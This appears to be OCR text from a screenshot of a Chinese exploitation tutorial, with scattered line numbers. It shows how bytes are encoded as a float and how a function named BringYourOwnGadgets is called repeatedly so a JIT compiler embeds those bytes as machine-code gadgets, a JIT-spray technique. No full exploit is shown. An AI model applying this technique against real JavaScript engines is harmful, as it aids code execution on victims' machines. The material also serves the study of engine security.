
1
js> b2f([0xde, 0xc0, 0xad, 0xba, 0xef, 0xbe, 0x
2
-1.1885958399657559e+148
接着把浮点数写进一个JavaScript函数，并通过多次调用来使JIT引
擎转换其为字节码（“变热”）。
1
const
 BringYourOwnGadgets = 
function
 (
) 
{
2
const
 D = 
-1.1885958399657559e+148
;
3
const
 O = 
-1.1885958399657559e+148
;
4
const
 A = 
-1.1885958399657559e+148
;
5
const
 R = 
-1.1885958399657559e+148
;
6
const
 E = 
-1.1885958399657559e+148
;
7
};
8
for
(
let
 Idx = 
0
; Idx < 
12
; Idx++) {
9
    BringYourOwnGadgets();
10
}